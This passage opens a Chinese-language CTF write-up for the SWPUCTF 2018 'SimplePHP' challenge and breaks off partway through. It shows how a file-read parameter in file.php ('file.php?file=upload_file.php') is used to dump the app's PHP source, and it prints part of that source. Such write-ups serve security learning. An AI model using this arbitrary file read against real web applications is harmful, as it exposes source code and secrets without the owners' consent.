[SWPUCTF 2018]SimplePHP
查看upload_file.php的前端代码:

可以知道flag在flag.php文件中

同时发现file.php存在文件内容读取点file,猜测可以利用该文件读取点读取一些文件信息:
读取文件信息:
读取index.php文件信息:

index.php:
1
2
3
4
| <?php
header("content-type:text/html;charset=utf-8");
include 'base.php';
?>
|
发现存在一个base.php
读取upload_file.php:
1
| file.php?file=upload_file.php
|

upload_file.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| <?php
include 'function.php';
upload_file();
?>
<html>
<head>
<meta charest="utf-8">
<title>文件上传</title>
</head>
